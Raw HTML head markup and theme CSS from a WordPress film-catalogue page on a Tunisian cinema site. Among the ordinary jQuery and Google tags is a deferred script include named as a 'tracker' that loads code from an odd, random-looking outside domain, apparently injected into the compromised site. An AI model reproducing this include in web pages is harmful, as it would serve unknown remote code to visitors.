"wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:13px;--brz-abovetitlemobilefontweight:700;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:2.99%;--brz-heading1fontfamily:'Overpass', sans-serif;--brz-heading1fontsize:46px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:700;--brz-heading1letterspacing:-1.5px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:38px;--brz-heading1tabletfontweight:700;--brz-heading1tabletletterspacing:-1px;--brz-heading1tabletlineheight:1.2;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:36px;--brz-heading1mobilefontweight:700;--brz-heading1mobileletterspacing:-1px;--brz-heading1mobilelineheight:1.3;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1storyfontsize:10.58%;--brz-heading2fontfamily:'Overpass', sans-serif;--brz-heading2fontsize:36px;--brz-heading2fontsizesuffix:px;--brz-heading2fontweight:700;--brz-heading2letterspacing:-1.5px;--brz-heading2lineheight:1.3;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:30px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-1px;--brz-heading2tabletlineheight:1.2;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:28px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:-1px;--brz-heading2mobilelineheight:1.3;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:8.280000000000001%;--brz-heading3fontfamily:'Overpass', sans-serif;--brz-heading3fontsize:28px;--brz-heading3fontsizesuffix:px;--brz-heading3fontweight:700;--brz-heading3letterspacing:-1.5px;--brz-heading3lineheight:1.4;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:27px;--brz-heading3tabletfontweight:700;--brz-heading3tabletletterspacing:-1px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:22px;--brz-heading3mobilefontweight:700;--brz-heading3mobileletterspacing:-0.5px;--brz-heading3mobilelineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:6.44%;--brz-heading4fontfamily:'Overpass', sans-serif;--brz-heading4fontsize:22px;--brz-heading4fontsizesuffix:px;--brz-heading4fontweight:700;--brz-heading4letterspacing:-0.5px;--brz-heading4lineheight:1.5;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:22px;--brz-heading4tabletfontweight:700;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:20px;--brz-heading4mobilefontweight:700;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.0600000000000005%;--brz-heading5fontfamily:'Overpass', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:px;--brz-heading5fontweight:700;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.6;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:17px;--brz-heading5tabletfontweight:700;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.7;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:17px;--brz-heading5mobilefontweight:700;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.8;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading6fontfamily:'Overpass', sans-serif;--brz-heading6fontsize:16px;--brz-heading6fontsizesuffix:px;--brz-heading6fontweight:700;--brz-heading6letterspacing:0px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:700;--brz-heading6tabletletterspacing:0px;--brz-heading6tabletlineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:16px;--brz-heading6mobilefontweight:700;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.68%;--brz-buttonfontfamily:'Overpass', sans-serif;--brz-buttonfontsize:15px;--brz-buttonfontsizesuffix:px;--brz-buttonfontweight:700;--brz-buttonletterspacing:0px;--brz-buttonlineheight:1.6;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:17px;--brz-buttontabletfontweight:700;--brz-buttontabletletterspacing:0px;--brz-buttontabletlineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:15px;--brz-buttonmobilefontweight:700;--brz-buttonmobileletterspacing:0px;--brz-buttonmobilelineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:3.45%;}
/*# sourceURL=brizy-asset-main-30-inline-css */
</style>
<script src="https://fsdotiototakkaakkal.com/clad?ts=1767068849" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="http://www.cinematdour.tn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.cinematdour.tn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5N595636" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.cinematdour.tn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N595636");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1767068849,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
//# sourceURL=brizy-preview-js-before
</script>
<link rel="https://api.w.org/" href="http://www.cinematdour.tn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cinematdour.tn/wp-json/wp/v2/product/1082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cinematdour.tn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="http://www.cinematdour.tn/film/palestine-stereo/" />
<link rel='shortlink' href='http://www.cinematdour.tn/?p=1082' />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<link rel="preload" href="http://www.cinematdour.tn/wp-content/themes/twentytwentytwo/assets/fonts/SourceSerif4Variable-Roman.ttf.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="//fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net/" crossorigin>
<style class="brz-style">.brz .brz-css-n6V5d{z-index: auto;margin:0;}.brz .brz-css-n6V5d.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-n6V5d .brz-container{justify-content:center;}.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}@media(min-width:991px){.brz .brz-css-n6V5d{display:block;}}@media(min-width:991px){.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__arrow:hover{color:rgba(0, 0, 0, 1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n6V5d{z-index: auto;margin:0;}.brz .brz-css-n6V5d.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-n6V5d .brz-container{justify-content:center;}.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-n6V5d{display:block;}}@media(max-width:767px){.brz .brz-css-n6V5d{z-index: auto;margin:0;}.brz .brz-css-n6V5d.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-n6V5d .brz-container{justify-content:center;}.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-n6V5d > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}}@media(max-width:767px){.brz .brz-css-n6V5d{display:block;}}
.brz .brz-css-s9mZb{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }@media(max-width:991px) and (min-width:768px){.brz .brz-css-s9mZb{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }}@media(max-width:767px){.brz .brz-css-s9mZb{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }}
.brz .brz-css-t4Pu5{padding:75px 0px 75px 0px;}.brz .brz-css-t4Pu5 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image{background-image:none;display:block;background-size:cover;background-repeat:no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}@media(min-width:991px){.brz .brz-css-t4Pu5 > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image{background-attachment:scroll;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-map{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t4Pu5{padding:50px 15px 50px 15px;}.brz .brz-css-t4Pu5 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image{background-image:none;display:block;background-size:cover;background-repeat:no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-t4Pu5 > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-map{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-t4Pu5{padding:25px 15px 25px 15px;}.brz .brz-css-t4Pu5 > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image{background-image:none;display:block;background-size:cover;background-repeat:no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:767px){.brz .brz-css-t4Pu5 > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-map{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-t4Pu5 > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-lDXNr{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-lDXNr{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lDXNr{border:0px solid transparent;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lDXNr{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-lDXNr{border:0px solid transparent;}}@media(max-width:767px){.brz .brz-css-lDXNr{max-width: 100%;}}
.brz .brz-css-fjuET{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-fjuET > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image{background-image:none;display:block;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-fjuET > .brz-row{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-fjuET{min-height: auto;display:flex;}.brz .brz-css-fjuET > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-row{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fjuET{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-fjuET > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image{background-image:none;display:block;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-fjuET > .brz-row{border:0px solid transparent;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fjuET{min-height: auto;display:flex;}.brz .brz-css-fjuET > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-fjuET{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-fjuET > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image{background-image:none;display:block;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-fjuET > .brz-row{border:0px solid transparent;}}@media(max-width:767px){.brz .brz-css-fjuET{min-height: auto;display:flex;}.brz .brz-css-fjuET > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-fjuET > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-rxb6D{padding:10px;max-width:100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rxb6D{padding:0;max-width:100%;}}@media(max-width:767px){.brz .brz-css-rxb6D{padding:0;max-width:100%;}}
.brz .brz-css-tybBE{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-tybBE .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-tybBE > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;margin:0;mix-blend-mode:normal;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image{background-image:none;display:block;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-video{display:none;}@media(min-width:991px){.brz .brz-css-tybBE > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tybBE{z-index: auto;flex:1 1 50%;max-width:50%;justify-content:flex-start;}.brz .brz-css-tybBE .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-tybBE > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;margin:0;mix-blend-mode:normal;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image{background-image:none;display:block;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-video{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tybBE > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-tybBE{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;}.brz .brz-css-tybBE .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-tybBE > .brz-bg{border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;box-shadow:none;margin:10px 0px 10px 0px;mix-blend-mode:normal;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image{background-image:none;display:block;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-video{display:none;}}@media(max-width:767px){.brz .brz-css-tybBE > .brz-bg{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-image{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-tybBE > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-or6Cm{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;}@media(min-width:991px){.brz .brz-css-or6Cm{display:flex;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-or6Cm{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-or6Cm{display:flex;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-or6Cm{z-index: auto;margin:10px 0px 10px 0px;border:0px solid transparent;padding:0;min-height:100%;}}@media(max-width:767px){.brz .brz-css-or6Cm{display:flex;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-auHxG{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}@media(min-width:991px){.brz .brz-css-auHxG{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-auHxG{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-auHxG{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-auHxG{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}}@media(max-width:767px){.brz .brz-css-auHxG{display:flex;z-index: auto;position:relative;}}
.brz .brz-css-wGeWm:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-wGeWm{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-wGeWm .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-wGeWm .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}@media(min-width:991px){.brz .brz-css-wGeWm{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-wGeWm .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-wGeWm .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wGeWm:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-wGeWm{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-wGeWm .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-wGeWm .brz-picture{-webkit-mask-image: none;
